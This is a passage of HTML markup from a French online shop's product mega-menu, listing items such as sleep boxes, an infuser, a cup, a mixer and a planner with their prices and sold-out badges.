                alt="black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14928383050054"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-8"
                  href="/collections/accessoires"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Accessoires</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
